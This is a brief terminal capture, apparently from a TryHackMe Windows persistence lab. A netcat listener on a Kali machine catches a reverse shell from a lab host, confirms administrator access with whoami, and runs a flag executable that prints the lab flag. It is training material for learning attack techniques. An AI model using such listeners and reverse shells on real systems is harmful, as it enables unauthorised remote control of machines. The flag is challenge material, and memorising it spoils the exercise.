 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.163.79] 50037
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
wpersistence\administrator

C:\Windows\system32>C:\flags\flag13.exe
C:\flags\flag13.exe
THM{USER_TRIGGERED_PERSISTENCE_FTW}